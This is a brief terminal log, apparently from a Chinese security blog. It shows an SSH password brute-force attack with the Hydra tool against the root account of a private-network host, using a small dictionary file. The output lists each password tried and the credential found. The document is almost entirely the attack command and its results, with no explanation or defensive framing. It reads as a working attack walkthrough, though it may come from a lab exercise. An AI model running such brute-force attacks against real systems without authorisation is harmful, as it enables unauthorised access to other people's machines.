 root@sq:~# vi pwd.dic
root@sq:~# hydra -l root -P pwd.dic -t 1 -vV -e ns 192.168.70.141 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-29 15:29:57
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:1/p:8), ~8 tries per task
[DATA] attacking ssh://192.168.70.141:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.70.141:22
[INFO] Successful, password authentication is supported by ssh://192.168.70.141:22
[ATTEMPT] target 192.168.70.141 - login "root" - pass "root" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.70.141 - login "root" - pass "" - 2 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.70.141 - login "root" - pass "123456" - 3 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.70.141 - login "root" - pass "321654" - 4 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.70.141 - login "root" - pass "789456" - 5 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.70.141 - login "root" - pass "98765" - 6 of 8 [child 0] (0/0)
[STATUS] 6.00 tries/min, 6 tries in 00:01h, 2 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.70.141 - login "root" - pass "456789" - 7 of 8 [child 0] (0/0)
[22][ssh] host: 192.168.70.141 login: root password: 456789
[STATUS] attack finished for 192.168.70.141 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-29 15:31:10
爱国小白帽
https://blog.csdn.net/weixin_45728976